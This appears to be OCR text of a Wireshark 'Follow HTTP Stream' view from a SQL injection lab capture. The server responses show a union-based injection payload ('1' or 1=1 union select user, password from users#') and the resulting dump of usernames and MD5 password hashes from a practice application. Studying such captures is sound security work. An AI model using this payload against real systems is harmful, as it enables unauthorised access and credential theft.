 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
<pre>ID: 1' or 1=1 union select user, password from users#<br
/>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close